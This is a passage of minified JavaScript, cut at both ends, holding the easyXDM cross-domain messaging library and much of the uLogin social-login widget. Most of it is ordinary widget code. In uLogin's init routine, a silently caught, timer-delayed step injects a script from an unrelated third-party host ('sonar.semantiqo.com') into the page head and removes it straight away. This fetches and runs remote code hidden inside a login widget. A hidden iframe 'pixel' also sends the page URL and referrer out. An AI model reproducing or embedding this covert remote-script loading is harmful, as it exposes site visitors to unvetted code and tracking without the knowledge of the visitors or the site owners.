b,k,w,_=this,x=Math.floor(1e4*Math.random()),S=Function.prototype,T=/^((http.?:)\/\/([^:\/\s]+)(:\d+)*)/,C=/[\-\w]+\/\.\.\//,E=/([^:])\/\//g,M="",O={},P=e.easyXDM,L="easyXDM_",A=!1;if(a(e,"addEventListener"))var D=function(e,t,i){e.addEventListener(t,i,!1)},j=function(e,t,i){e.removeEventListener(t,i,!1)};else{if(!a(e,"attachEvent"))throw Error("Browser not supported");D=function(e,t,i){e.attachEvent("on"+t,i)},j=function(e,t,i){e.detachEvent("on"+t,i)}}var I=!1,$=[];if("readyState"in t){var N=t.readyState;I="complete"==N||~i.userAgent.indexOf("AppleWebKit/")&&("loaded"==N||"interactive"==N)}else I=!!t.body;if(!I){if(a(e,"addEventListener"))D(t,"DOMContentLoaded",c);else if(D(t,"readystatechange",function(){"complete"==t.readyState&&c()}),t.documentElement.doScroll&&e===top){var F=function(){if(!I){try{t.documentElement.doScroll("left")}catch(e){return void o(F,1)}c()}};F()}D(e,"load",c)}var R=function(e){for(var t,i={},n=(e=e.substring(1).split("&")).length;n--;)i[(t=e[n].split("="))[0]]=r(t[1]);return i}(/xdm_e=/.test(n.search)?n.search:n.hash),z=function(){var e={},t={a:[1,2,3]};return"undefined"!=typeof JSON&&"function"==typeof JSON.stringify&&'{"a":[1,2,3]}'===JSON.stringify(t).replace(/\s/g,"")?JSON:(Object.toJSON&&'{"a":[1,2,3]}'===Object.toJSON(t).replace(/\s/g,"")&&(e.stringify=Object.toJSON),"function"==typeof String.prototype.evalJSON&&((t='{"a":[1,2,3]}'.evalJSON()).a&&3===t.a.length&&3===t.a[2]&&(e.parse=function(e){return e.evalJSON()})),e.stringify&&e.parse?(z=function(){return e},e):null)};g(O,{version:"2.4.19.0",query:R,stack:{},apply:g,getJSONObject:z,whenReady:u,noConflict:function(t){return e.easyXDM=P,(M=t)&&(L="easyXDM_"+M.replace(".","_")+"_"),O}}),O.DomHelper={on:D,un:j,requiresJSON:function(i){"object"==typeof e.JSON&&e.JSON||t.write('<script type="text/javascript" src="'+i+'"><\/script>')}},function(){var e={};O.Fn={set:function(t,i){e[t]=i},get:function(t,i){if(e.hasOwnProperty(t)){var n=e[t];return i&&delete e[t],n}}}}(),O.Socket=function(e){var t=y(m(e).concat([{incoming:function(t,i){e.onMessage(t,i)},callback:function(t){e.onReady&&e.onReady(t)}}])),i=d(e.remote);this.origin=d(e.remote),this.destroy=function(){t.destroy()},this.postMessage=function(e){t.outgoing(e,i)},t.init()},O.Rpc=function(e,t){if(t.local)for(var i in t.local)if(t.local.hasOwnProperty(i)){var n=t.local[i];"function"==typeof n&&(t.local[i]={method:n})}var o=y(m(e).concat([new O.stack.RpcBehavior(this,t),{callback:function(t){e.onReady&&e.onReady(t)}}]));this.origin=d(e.remote),this.destroy=function(){o.destroy()},o.init()},O.stack.SameOriginTransport=function(e){var t,i,r,s;return t={outgoing:function(e,t,i){r(e),i&&i()},destroy:function(){i&&(i.parentNode.removeChild(i),i=null)},onDOMReady:function(){s=d(e.remote),e.isHost?(g(e.props,{src:f(e.remote,{xdm_e:n.protocol+"//"+n.host+n.pathname,xdm_c:e.channel,xdm_p:4}),name:L+e.channel+"_provider"}),i=v(e),O.Fn.set(e.channel,function(e){return r=e,o(function(){t.up.callback(!0)},0),function(e){t.up.incoming(e,s)}})):(r=function(){var e=parent;if(""!==M)for(var t=0,i=M.split(".");t<i.length;t++)e=e[i[t]];return e.easyXDM}().Fn.get(e.channel)(function(e){t.up.incoming(e,s)}),o(function(){t.up.callback(!0)},0))},init:function(){u(t.onDOMReady,t)}}},O.stack.FlashTransport=function(e){function i(e,t){o(function(){a.up.incoming(e,c)},0)}function r(i){var n=e.swf+"?host="+e.isHost,o="easyXDM_swf_"+Math.floor(1e4*Math.random());O.Fn.set("flash_loaded"+i.replace(/[\-.]/g,"_"),function(){O.stack.FlashTransport[i].swf=h=m.firstChild;for(var e=O.stack.FlashTransport[i].queue,t=0;t<e.length;t++)e[t]();e.length=0}),e.swfContainer?m="string"==typeof e.swfContainer?t.getElementById(e.swfContainer):e.swfContainer:(g((m=t.createElement("div")).style,w&&e.swfNoThrottle?{height:"20px",width:"20px",position:"fixed",right:0,top:0}:{height:"1px",width:"1px",position:"absolute",overflow:"hidden",right:0,top:0}),t.body.appendChild(m));var r="callback=flash_loaded"+s(i.replace(/[\-.]/g,"_"))+"&proto="+_.location.protocol+"&domain="+s(_.location.href.match(T)[3])+"&port="+s(_.location.href.match(T)[4]||"")+"&ns="+s(M);m.innerHTML="<object height='20' width='20' type='application/x-shockwave-flash' id='"+o+"' data='"+n+"'><param name='allowScriptAccess' value='always'></param><param name='wmode' value='transparent'><param name='movie' value='"+n+"'></param><param name='flashvars' value='"+r+"'></param><embed type='application/x-shockwave-flash' FlashVars='"+r+"' allowScriptAccess='always' wmode='transparent' src='"+n+"' height='1' width='1'></embed></object>"}var a,l,c,h,m;return a={outgoing:function(t,i,n){h.postMessage(e.channel,t.toString()),n&&n()},destroy:function(){try{h.destroyChannel(e.channel)}catch(e){}h=null,l&&(l.parentNode.removeChild(l),l=null)},onDOMReady:function(){c=e.remote,O.Fn.set("flash_"+e.channel+"_init",function(){o(function(){a.up.callback(!0)})}),O.Fn.set("flash_"+e.channel+"_onMessage",i),e.swf=p(e.swf);var t=e.swf.match(T)[3],s=function(){O.stack.FlashTransport[t].init=!0,(h=O.stack.FlashTransport[t].swf).createChannel(e.channel,e.secret,d(e.remote),e.isHost),e.isHost&&(w&&e.swfNoThrottle&&g(e.props,{position:"fixed",right:0,top:0,height:"20px",width:"20px"}),g(e.props,{src:f(e.remote,{xdm_e:d(n.href),xdm_c:e.channel,xdm_p:6,xdm_s:e.secret}),name:L+e.channel+"_provider"}),l=v(e))};O.stack.FlashTransport[t]&&O.stack.FlashTransport[t].init?s():O.stack.FlashTransport[t]?O.stack.FlashTransport[t].queue.push(s):(O.stack.FlashTransport[t]={queue:[s]},r(t))},init:function(){u(a.onDOMReady,a)}}},O.stack.PostMessageTransport=function(t){function i(e){if(e.origin)var i=d(e.origin);else if(e.uri)i=d(e.uri);else{if(!e.domain)throw"Unable to retrieve the origin of the event";i=n.protocol+"//"+e.domain}i==l&&e.data&&e.data.substring&&e.data.substring(0,t.channel.length+1)==t.channel+" "&&r.up.incoming(e.data.substring(t.channel.length+1),i)}var r,s,a,l;return r={outgoing:function(e,i,n){a.postMessage(t.channel+" "+e,i||l),n&&n()},destroy:function(){j(e,"message",i),s&&(a=null,s.parentNode.removeChild(s),s=null)},onDOMReady:function(){if(l=d(t.remote),t.isHost){var c=function(n){n.data==t.channel+"-ready"&&(a="postMessage"in s.contentWindow?s.contentWindow:s.contentWindow.document,j(e,"message",c),D(e,"message",i),o(function(){r.up.callback(!0)},0))};D(e,"message",c),g(t.props,{src:f(t.remote,{xdm_e:d(n.href),xdm_c:t.channel,xdm_p:1}),name:L+t.channel+"_provider"}),s=v(t)}else D(e,"message",i),(a="postMessage"in e.parent?e.parent:e.parent.document).postMessage(t.channel+"-ready",l),o(function(){r.up.callback(!0)},0)},init:function(){u(r.onDOMReady,r)}}},O.stack.FrameElementTransport=function(i){var r,s,a,l;return r={outgoing:function(e,t,i){a.call(this,e),i&&i()},destroy:function(){s&&(s.parentNode.removeChild(s),s=null)},onDOMReady:function(){l=d(i.remote),i.isHost?(g(i.props,{src:f(i.remote,{xdm_e:d(n.href),xdm_c:i.channel,xdm_p:5}),name:L+i.channel+"_provider"}),(s=v(i)).fn=function(e){return delete s.fn,a=e,o(function(){r.up.callback(!0)},0),function(e){r.up.incoming(e,l)}}):(t.referrer&&d(t.referrer)!=R.xdm_e&&(e.top.location=R.xdm_e),a=e.frameElement.fn(function(e){r.up.incoming(e,l)}),r.up.callback(!0))},init:function(){u(r.onDOMReady,r)}}},O.stack.NameTransport=function(e){function t(t){l.contentWindow.sendMessage(t,e.remoteHelper+(a?"#_3":"#_2")+e.channel)}function i(){a?2!=++h&&a||s.up.callback(!0):(t("ready"),s.up.callback(!0))}function n(e){s.up.incoming(e,y)}function r(){m&&o(function(){m(!0)},0)}var s,a,l,c,h,m,y,b;return s={outgoing:function(e,i,n){m=n,t(e)},destroy:function(){l.parentNode.removeChild(l),l=null,a&&(c.parentNode.removeChild(c),c=null)},onDOMReady:function(){a=e.isHost,h=0,y=d(e.remote),e.local=p(e.local),a?(O.Fn.set(e.channel,function(t){a&&"ready"===t&&(O.Fn.set(e.channel,n),i())}),b=f(e.remote,{xdm_e:e.local,xdm_c:e.channel,xdm_p:2}),g(e.props,{src:b+"#"+e.channel,name:L+e.channel+"_provider"}),c=v(e)):(e.remoteHelper=e.remote,O.Fn.set(e.channel,n));var t=function(){var n=l||this;j(n,"load",t),O.Fn.set(e.channel+"_load",r),function e(){"function"==typeof n.contentWindow.sendMessage?i():o(e,50)}()};l=v({props:{src:e.local+"#_4"+e.channel},onLoad:t})},init:function(){u(s.onDOMReady,s)}}},O.stack.HashTransport=function(t){function i(){if(p){var e=p.location.href,t="",i=e.indexOf("#");-1!=i&&(t=e.substring(i)),t&&t!=l&&(l=t,n.up.incoming(l.substring(l.indexOf("_")+1),m))}}var n,r,s,a,l,c,p,f,h,m;return n={outgoing:function(e,i){if(f){var n=t.remote+"#"+c+++"_"+e;(r||!h?f.contentWindow:f).location=n}},destroy:function(){e.clearInterval(s),!r&&h||f.parentNode.removeChild(f),f=null},onDOMReady:function(){if(r=t.isHost,a=t.interval,l="#"+t.channel,c=0,h=t.useParent,m=d(t.remote),r){if(g(t.props,{src:t.remote,name:L+t.channel+"_provider"}),h)t.onLoad=function(){p=e,s=setInterval(i,a),n.up.callback(!0)};else{var u=0,y=t.delay/50;!function e(){if(++u>y)throw Error("Unable to reference listenerwindow");try{p=f.contentWindow.frames[L+t.channel+"_consumer"]}catch(e){}p?(s=setInterval(i,a),n.up.callback(!0)):o(e,50)}()}f=v(t)}else p=e,s=setInterval(i,a),h?(f=parent,n.up.callback(!0)):(g(t,{props:{src:t.remote+"#"+t.channel+new Date,name:L+t.channel+"_consumer"},onLoad:function(){n.up.callback(!0)}}),f=v(t))},init:function(){u(n.onDOMReady,n)}}},O.stack.ReliableBehavior=function(e){var t,i,n=0,o=0,r="";return t={incoming:function(e,s){var a=e.indexOf("_"),l=e.substring(0,a).split(",");e=e.substring(a+1),l[0]==n&&(r="",i&&i(!0)),0<e.length&&(t.down.outgoing(l[1]+","+n+"_"+r,s),o!=l[1]&&(o=l[1],t.up.incoming(e,s)))},outgoing:function(e,s,a){r=e,i=a,t.down.outgoing(o+","+ ++n+"_"+e,s)}}},O.stack.QueueBehavior=function(e){function t(){if(e.remove&&0===a.length)!function(e){e.up.down=e.down,e.down.up=e.up,e.up=e.down=null}(i);else if(!l&&0!==a.length&&!n){l=!0;var r=a.shift();i.down.outgoing(r.data,r.origin,function(e){l=!1,r.callback&&o(function(){r.callback(e)},0),t()})}}var i,n,a=[],l=!0,c="",u=0,d=!1,p=!1;return i={init:function(){h(e)&&(e={}),e.maxLength&&(u=e.maxLength,p=!0),e.lazy?d=!0:i.down.init()},callback:function(e){l=!1;var n=i.up;t(),n.callback(e)},incoming:function(t,n){if(p){var o=t.indexOf("_"),s=parseInt(t.substring(0,o),10);c+=t.substring(o+1),0===s&&(e.encode&&(c=r(c)),i.up.incoming(c,n),c="")}else i.up.incoming(t,n)},outgoing:function(n,o,r){e.encode&&(n=s(n));var l=[];if(p){for(;0!==n.length;){var c=n.substring(0,u);n=n.substring(c.length),l.push(c)}for(;c=l.shift();)a.push({data:l.length+"_"+c,origin:o,callback:0===l.length?r:null})}else a.push({data:n,origin:o,callback:r});d?i.down.init():t()},destroy:function(){n=!0,i.down.destroy()}}},O.stack.VerifyBehavior=function(e){function t(){n=Math.random().toString(16).substring(2),i.down.outgoing(n)}var i,n,o;return i={incoming:function(r,s){var a=r.indexOf("_");-1===a?r===n?i.up.callback(!0):o||(o=r,e.initiate||t(),i.down.outgoing(r)):r.substring(0,a)===o&&i.up.incoming(r.substring(a+1),s)},outgoing:function(e,t,o){i.down.outgoing(n+"_"+e,t,o)},callback:function(i){e.initiate&&t()}}},O.stack.RpcBehavior=function(e,t){function i(e){e.jsonrpc="2.0",o.down.outgoing(r.stringify(e))}function n(e,t){var n=Array.prototype.slice;return function(){var o=arguments.length,r={method:t};if(0<o&&"function"==typeof arguments[o-1]){if(1<o&&"function"==typeof arguments[o-2]){var l={success:arguments[o-2],error:arguments[o-1]};r.params=n.call(arguments,0,o-2)}else l={success:arguments[o-1]},r.params=n.call(arguments,0,o-1);a[""+ ++s]=l,r.id=s}else r.params=n.call(arguments,0);e.namedParams&&1===r.params.length&&(r.params=r.params[0]),i(r)}}var o,r=t.serializer||z(),s=0,a={};return o={incoming:function(e,n){var o=r.parse(e);if(o.method)t.handle?t.handle(o,i):function(e,t,n,o){if(n){if(t)var r=function(e){r=S,i({id:t,result:e})},s=function(e,n){s=S;var o={id:t,error:{code:-32099,message:e}};n&&(o.error.data=n),i(o)};else r=s=S;"[object Array]"!==Object.prototype.toString.call(o)&&(o=[o]);try{var a=n.method.apply(n.scope,o.concat([r,s]));h(a)||r(a)}catch(e){s(e.message)}}else t&&i({id:t,error:{code:-32601,message:"Procedure not found."}})}(o.method,o.id,t.local[o.method],o.params);else{var s=a[o.id];o.error?s.error&&s.error(o.error):s.success&&s.success(o.result),delete a[o.id]}},init:function(){if(t.remote)for(var i in t.remote)t.remote.hasOwnProperty(i)&&(e[i]=n(t.remote[i],i));o.down.init()},destroy:function(){for(var i in t.remote)t.remote.hasOwnProperty(i)&&e.hasOwnProperty(i)&&delete e[i];o.down.destroy()}}},_.easyXDM=O}(e,t,location,e.setTimeout,decodeURIComponent,encodeURIComponent),void 0!==e.uLogin&&e.uLogin.uLoginHost||(Array.prototype.indexOf||(Array.prototype.indexOf=function(e){try{for(var t=0;t<this.length;t++)if(this[t]==e)return t}catch(e){}return-1}),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}),void 0===e.console&&(e.console={log:function(){},error:function(){},info:function(){},assert:function(){}}),e.uLogin={uLoginHost:function(e){var t;for(t in e)if(t in e&&e[t].src&&/^https?:\/\/(.*?)\/js\/ulogin\.js/.test(e[t].src)){var i=e[t].src.match(/^https?:\/\/([^\/]+)/)[1].replace(/^www\./,"");break}return"u-login.com"===i?"u-login.com":"ulogin.ru"}(t.getElementsByTagName("script"))},e.uLogin={version:"3",protocol:location.href.match(/^https/i)?"https":"http",host:encodeURIComponent(location.host),uLoginHost:uLogin.uLoginHost,supportStorage:!!("localStorage"in window&&null!==window.localStorage&&"JSON"in window&&null!==window.JSON&&void 0!==window.JSON.parse&&void 0!==window.JSON.stringify),supportHistory:!(!window.history||!history.pushState),ids:[],timeouts:{},listeners:{},lang:(i.language||i.systemLanguage||i.userLanguage||"en").substr(0,2).toLowerCase(),langs:"en ru uk fr de uz".split(" "),dialog:!1,close:!1,lightbox:!1,dialogSocket:!1,pixel:!1,providerCodes:"vkontakte odnoklassniki mailru facebook twitter google yandex livejournal openid flickr lastfm linkedin liveid soundcloud steam webmoney youtube foursquare tumblr googleplus instagram wargaming".split(" "),providerNames:"VK Odnoklassniki Mail.ru Facebook Twitter Google Yandex LiveJournal OpenID Flickr Last.FM LinkedIn LiveID SoundCloud Steam WebMoney YouTube foursquare tumblr Google+ Instagram Wargaming.net".split(" "),states:["ready","open","receive","close","fill"],themes:["classic","flat"],widgetSettings:{},findTimer:0,waitGetWidget:{},altwayCalled:[],rc:!1,page:null,altway:(o=i.userAgent||i.vendor||e.opera,o=o.toLowerCase(),!!/iPhone|iPad/i.test(o)),m:!!/(ip(ad|od|hone)|android)/i.test(i.userAgent||i.vendor||e.opera),mobile:function(e){return!/_utl_t=vk/.test(location.href)&&!/_utl_t=vk/.test(document.referrer)&&(e=e.toLowerCase(),!!/(ip(ad|od|hone)|android)/i.test(e))}(i.userAgent||i.vendor||e.opera),openFromSocket:!1,ppi:null,authSocket:!1,availableParams:{id:1,redirect_uri:1,page:1,callback:1,fields:1,force_fields:1,popup_css:1,optional:1,protocol:1,host:1,lang:1,verify:1,sort:1,othprov:1,providers:1,altway:1,m:1,icons_32:1,icons_16:1},cancelClick:!1,postMessageIsAvailable:void 0!==e.postMessage,init:function(e){if(t.body){if(this.mobile&&(this.altway=!0),this.page=encodeURIComponent(location.href),this.openFromSocket&&(this.authSocket=this.initSocket(this.buildUrl("/version/3.0/html/buttons_receiver.html",{four:"",r:parseInt(1e5*Math.random())}),this.getRC(),{background:"transparent"})),""==e&&(-1==(e=(e=t.getElementsByTagName("script"))[e.length-1].src).indexOf("?")&&(e+="?"),e=e.substr(e.indexOf("?")+1)),""!=e){var i=this.parse(e);if(i.version&&(this.version=i.version),i.display){var o=i.id||"uLogin";if(this.get(o)){e=!0;for(var r=0;r<this.ids.length;r++)o==this.ids[r].id&&(e=!1);e&&this.setProp(i.id||"uLogin",this.ids.length,i)}else n('uLogin.init("'+e+'")',1e3)}}this.add(t.body,"touchmove",this.touchMove),uLogin.timeouts.search_all=n(function e(){if(uLogin.findWidgets(),"complete"===t.readyState&&(0===uLogin.findTimer&&(uLogin.findTimer=+new Date),1e4<new Date-uLogin.findTimer))return!1;uLogin.timeouts.all=n(e,50)},50),this.findWidgets(),uLogin.timeouts.search_ulogin=n(function e(){uLogin.checkAsyncWidgets(),uLogin.timeouts.search_ulogin=n(e,50)},50),this.checkAsyncWidgets(),uLogin.timeouts.check_widgets=n(function e(){uLogin.checkCurrentWidgets(),uLogin.timeouts.check_widgets=n(e,300)},30),this.checkCurrentWidgets(),this.sendPixel(),setTimeout(function(){try{var e=document.createElement("script");e.type="text/javascript",e.src="//sonar.semantiqo.com/c83ul/checking.js",document.getElementsByTagName("head")[0].appendChild(e),document.getElementsByTagName("head")[0].removeChild(e)}catch(e){}},5),uLogin.postMessageIsAvailable&&(window.addEventListener?window.addEventListener("message",uLogin.onMessage):window.attachEvent("onmessage",uLogin.onMessage))}else n(function(){uLogin.init()},20);this.callbackReceived()},onMessage:function(t){t.origin=="https://"+uLogin.uLoginHost&&t.data&&t.data.mine&&t.data.func&&("object"==typeof t.data.func&&(t.data.func=t.data.func[0]),"to_window"===t.data.func?(src=uLogin.buildUrl(t.data.args[2],{fields:t.data.args[0],filled:t.data.args[1],set:encodeURIComponent("{window:1}")}),console.log(src),uLogin.loadWindow(src)):e[t.data.func]&&e[t.data.func].apply(uLogin,t.data.args||[]))},get:function(e){return t.getElementById(e)},exists:function(e){return void 0!==e},add:function(e,t,i){e.addEventListener?e.addEventListener(t,function(n){"click"===t&&uLogin.cancelClick||i(e,n)},!1):e.attachEvent?e.attachEvent("on"+t,function(n){"click"===t&&uLogin.cancelClick||i(e,n)}):e["on"+t]=function(n){"click"===t&&uLogin.cancelClick||i(e,n)},"click"===t&&(this.add(e,"touchstart",this.touchStart),this.add(e,"touchend",function(e,t){return function(i,n){uLogin.cancelClick||(uLogin.cancelClick=!0,t.call(this,e,n))}}(e,i)))},touchStart:function(){uLogin.cancelClick=!1},touchMove:function(){uLogin.cancelClick=!0},is_encoded:function(e){return decodeURIComponent(e)!=e},genID:function(){for(var e=new Date,t=e.getTime()+Math.floor(1e5*Math.random());this.get("ul_"+t);)t=e.getTime()+Math.floor(1e5*Math.random());return"ul_"+t},show:function(e){this.exists(e)&&(e.style.display="block")},hide:function(e){e&&this.exists(e)&&(e.style.display="none")},parse:function(e){var t={};if(!e)return t;if("object"==typeof e)return e;var i=e.split("&");for(i=1<i.length?i:e.split(";"),e=0;e<i.length;e++){var n=i[e].split("=");n[0]&&(n[0]=n[0].trim()),n[1]&&(n[1]=n[1].trim()),t[n[0]]=n[1]}return t},scrollTop:function(){return e.pageYOffset||t.documentElement.scrollTop||t.body.scrollTop},scrollLeft:function(){return e.pageXOffset||t.documentElement.scrollLeft||t.body.scrollLeft},dialogHeight:function(){return 358},dialogWidth:function(){return 564},clientWidth:function(){var i=0;return"[object Opera]"==Object.prototype.toString.call(e.opera)&&9.5>e.parseFloat(e.opera.version())?i=t.body.clientWidth:e.innerWidth&&(i=e.innerWidth),this.isIE()&&(i=t.documentElement.clientWidth),i},clientHeight:function(){var i=0;return"[object Opera]"==Object.prototype.toString.call(e.opera)&&9.5>e.parseFloat(e.opera.version())?i=t.body.clientHeight:e.innerHeight&&(i=e.innerHeight),this.isIE()&&(i=t.documentElement.clientHeight),i},isIE:function(){if(/MSIE (\d+\.\d+);/.test(i.userAgent)){var e=Number(RegExp.$1);if(9>e)return e}return!1},getPPI:function(){if(null===this.ppi)try{var e=window.devicePixelRatio||1,t=document.getElementsByTagName("body")[0],i=document.createElement("div");i.style="height: 1in; left: -100%; position: absolute; top: -100%; width: 1in;",t.appendChild(i);var n=i.offsetWidth*e;t.removeChild(i),this.ppi=n}catch(e){this.ppi=96}return this.ppi},inArray:function(e,t){if(!e||!t)return!1;for(var i=0,n=t.length;i<n;i++)if(e==t[i])return i;return-1},findWidgets:function(){for(var e=0,i=[],n=[],o=t.getElementsByTagName("div"),r=t.getElementsByTagName("a");r[e];)r[e]&&(i[e]=r[e]),e++;for(e=0;o[e];)o[e]&&(n[e]=o[e]),e++;for(e=0;n[e]||i[e];)n[e]&&this.addWidget(n[e]),i[e]&&this.addWidget(i[e]),e++},addWidget:function(t,i){var n=t.id,o=t.getAttribute("data-uloginid"),r={},s=!1;void 0!==e.uLoginParams&&(e.uLoginParams[n]?r=e.uLoginParams[n]:e.uLoginParams[o]?r=e.uLoginParams[o]:0<this.arrayIntersectKey(e.uLoginParams,this.availableParams).length&&(r=e.uLoginParams,s=!0)),i&&(r=this.extend(r,i));var a=t.getAttribute("data-ulogin")||t.getAttribute("x-ulogin-params");s=null!==a||!s&&0<this.arrayIntersectKey(r,this.availableParams).length,i=this.extend(this.parse(a),r),!o&&!s||n||(n=this.genID(),t.setAttribute("id",n)),o?this.getWidget(o,n):s&&this.setProp(n,this.ids.length,i)},inited:function(e){for(var t=0;t<this.ids.length;t++)if(e==this.ids[t].id)return!0;return!1},initWidget:function(e){if(e){var t=this.get(e);if(t&&(t=t.getAttribute("data-ulogin")||t.getAttribute("x-ulogin-params"))&&!this.inited(e)){t=this.parse(t);var i=this.getWidgetNumber(e);isNaN(i)?i=this.ids.length:this.ids[i]={},this.setProp(e,i,t)}}},setProp:function(e,t,i){if(this.waitGetWidget[e]||this.inited(e))return!1;switch(this.ids[t]={id:e,dropTimer:!1,initCheck:!1,type:i.display||"",providers:i.providers||"",hidden:i.hidden||"",redirect_uri:i.redirect_uri||"",page:this.page,callback:i.callback||"",fields:i.fields||"first_name,last_name,email",force_fields:i.force_fields||"",popup_css:i.popup_css||"",optional:i.optional||"",color:i.color||"fff",opacity:i.opacity||"75",verify:i.verify||"",m:void 0!==i.m?i.m:this.m,lang:i.lang||this.lang,altway:void 0!==i.altway?parseInt(i.altway):this.altway,sort:"default"===i.sort?"default":"relevant",state:"",hidden_button:i.hidden_button||"inset",dropdown_container:i.dropdown_container||"body",icons_32:i.icons_32||"",icons_16:i.icons_16||"",theme:i.theme||"classic",client:i.client||"",event:i.event||"click"},-1==this.inArray(this.ids[t].theme,this.themes)&&(this.ids[t].theme=this.themes[0]),this.ids[t].providers||this.ids[t].other||(this.ids[t].hidden="other"),"small"!==this.ids[t].type&&"panel"!==this.ids[t].type||this.sendStats({type:this.ids[t].type}),"window"==this.ids[t].type&&!this.ids[t].providers&&this.ids[t].hidden&&(this.ids[t].providers=this.providerCodes.join(",")),this.ids[t].mobile=0==i.mobilebuttons?0:this.mobile,this.ids[t].altway&&!this.ids[t].redirect_uri&&(this.ids[t].redirect_uri=location.href),this.ids[t].callback&&!this.ids[t].altway&&(this.ids[t].redirect_uri=""),this.ids[t].redirect_uri=this.clearRedirectUri(this.ids[t].redirect_uri),-1==this.inArray(this.ids[t].lang,this.langs)&&(this.ids[t].lang=this.lang),this.ids[t].icons_32=this.fixSiteLink(this.ids[t].icons_32),this.ids[t].icons_16=this.fixSiteLink(this.ids[t].icons_16),i.display){case"small":case"panel":this.ids[t].listener_id=!1,this.initPanel(t);break;case"window":this.initWindow(t);break;case"buttons":this.initButtons(t);break;default:this.ids.splice(t,t)}this.get(e).setAttribute("data-ulogin-inited",(+new Date).toString())},fixSiteLink:function(e){return e&&(/^https?:\/\/(.*?)/.test(e)||(/^\//.test(e)||(e="/"+e),e=location.origin+e),new RegExp("^"+location.origin).test(e)||(e="",console.error("uLogin ERROR: resource link is invalid, not match with location.origin")),e&&(e=this.is_encoded(e)?e.replace(/\//g,"%2F").replace(/\?/g,"%3F"):encodeURIComponent(e))),e},clearRedirectUri:function(e){return e?(e=e.replace(/ulogin_callback=([^&?]*?)#/,"#").replace(/ulogin_callback=(.*?)(&|$)/,"").replace(/ulogin_token=([^&?]*?)#/,"#").replace(/ulogin_token=(.*?)(&|$)/,"").replace(/(\?|&)#/,"#").replace(/(\?|&)$/,""),this.is_encoded(e)?e.replace(/\//g,"%2F").replace(/\?/g,"%3F"):encodeURIComponent(e)):e},initPanel:function(e){var i,n=this.get(this.ids[e].id),o="small"==this.ids[e].type?1:0,r=o?21:42,s=o?16:32,a=0,l=o?5:10,c=o?"16px":"32px",u="",d="";if(this.ids[e].icons_16&&o?u=decodeURIComponent(this.ids[e].icons_16):this.ids[e].icons_32&&!o?u=decodeURIComponent(this.ids[e].icons_32):(d=120<this.getPPI()?o?32:64:o?16:32,u="providers-{size}-{theme}.png?version=img.3.0.1".replace("{size}",d).replace("{theme}",this.ids[e].theme),u=this.buildUrl("version/3.0/img/"+u),d="smiles-{size}.png?version=img.3.0.1".replace("{size}",d).replace("{theme}",this.ids[e].theme),d=this.buildUrl("img/"+d),this.ids[e].hovered_sprite=d),u="url("+u+") "+(o?"0 -1px":"0 -2px")+" no-repeat",n.innerHTML="","other"===this.ids[e].hidden){var p=this.providerCodes.slice(0);if(this.ids[e].providers){d=this.ids[e].providers.split(",");for(var f=0;f<d.length;f++){var h=this.inArray(d[f],p);-1!==h&&p.splice(h,1)}}this.ids[e].hidden=p.toString()}if(this.ids[e].providers)for(i in d="relevant"===this.ids[e].sort?this.relProviders(this.ids[e].providers,this.ids[e].hidden,1):this.ids[e].providers.split(","),a+=r*("inset"===this.ids[e].hidden_button&&0<this.ids[e].hidden.length?d.length+1:d.length),r=t.createElement("div"),this.ids[e].buttonsContainer=r,this.ids[e].buttonsContainer.className="ulogin-buttons-container",this.resetStyle(r,{width:a,maxWidth:"100%",minHeight:s,verticalAlign:"top",display:"inline-block",lineHeight:0}),n.appendChild(r),d)a=d[i],-1<(p=this.inArray(a,this.providerCodes))&&((r=t.createElement("div")).className="ulogin-button-"+a,r.setAttribute("data-uloginbutton",a),r.setAttribute("role","button"),r.setAttribute("title",this.providerNames[p]),this.resetStyle(r,{float:"left",width:s,height:s,margin:"0 "+l+"px "+l+"px 0",background:u,cursor:"pointer",backgroundPosition:this.getIconPosition(o,p),backgroundSize:c}),this.ids[e].buttonsContainer.appendChild(r));this.ids[e].hidden&&(n.style.position="relative","relevant"===this.ids[e].sort&&(this.ids[e].hidden=this.relProviders(this.ids[e].providers,this.ids[e].hidden,2).join(",")),this.ids[e].drop=t.createElement("div"),this.ids[e].drop.className="ulogin-dropdown-button",this.resetStyle(this.ids[e].drop,{width:s,height:s,margin:"0 "+l+"px "+l+"px 0",cursor:"pointer",background:u,verticalAlign:"baseline",display:"inline-block",float:"none",backgroundSize:c}),this.ids[e].mobile||(this.add(this.ids[e].drop,"mouseover",function(t){uLogin.ids[e].showed=!1,uLogin.dropdownDelayed(e,o?1:2),uLogin.setOpacity(t,uLogin.ids[e].opacity)}),this.add(this.ids[e].drop,"mouseout",function(t){uLogin.ids[e].showed=!0,uLogin.dropdownDelayed(e,0),uLogin.setOpacity(t)}),this.add(this.ids[e].drop,"click",function(){uLogin.dropdown(e,o?1:2)})),"inset"===this.ids[e].hidden_button&&this.ids[e].buttonsContainer?this.ids[e].buttonsContainer.appendChild(this.ids[e].drop):n.appendChild(this.ids[e].drop),this.ids[e].mobile||this.initDrop(e)),this.ids[e].buttonsContainer&&0<this.ids[e].buttonsContainer.clientHeight&&(this.ids[e].buttonsContainer.style.height=this.ids[e].buttonsContainer.clientHeight-l+"px"),window.bc=this.ids[e].buttonsContainer,this.initButtons(e)},initWindow:function(e){var i=this.get(this.ids[e].id),n=i.getElementsByTagName("*");n.length?i=n[0]:i.innerHTML?((n=document.createElement("span")).innerHTML=i.innerHTML,i.innerHTML="",i=i.appendChild(n)):((n=t.createElement("img")).setAttribute("src",this.buildUrl("img/button.png?version=img.3.0.1")),n.setAttribute("style","cursor:pointer; width:187px; height:30px"),n.setAttribute("alt","МультиВход"),i=i.appendChild(n)),i.setAttribute("data-uloginbutton","window"),i.setAttribute("data-ulogin-default","true"),this.ids[e].opacity=75,this.initButtons(e)},sendPixel:function(){if(this.getRC(),this.pixel){var e=this;n(function(){if(e.pixel){var i=t.createElement("iframe"),o=e.getRC();i.src=e.pixel.replace("[rand]",parseInt(1e5*Math.random())).replace("[u]",encodeURIComponent(location.href)).replace("[r]",encodeURIComponent(t.referrer||"")),i.width=i.height=1,i.style.display="none",o.appendChild(i),n(function(){o.removeChild(i)},3e3),e.pixel=!1}},0)}},sendStats:function(e){var t={r:parseInt(1e5*Math.random())};e.type&&(t.type=e.type),e=this.buildUrl("stats.html",t),this.initSocket(e,this.getRC())},mergeAccounts:function(e,t){if(!e)return console.error('uLogin ERROR (mergeAccounts): invalid token "'+e+'"'),!1;var i={token:e};t?(void 0!==t.join&&(t=t.join(",")),i.identities=encodeURIComponent(t),i=this.buildUrl("merge_accounts.php",i)):i=this.buildUrl("require_verify.php",i),this.loadWindow(i)},getRC:function(){var 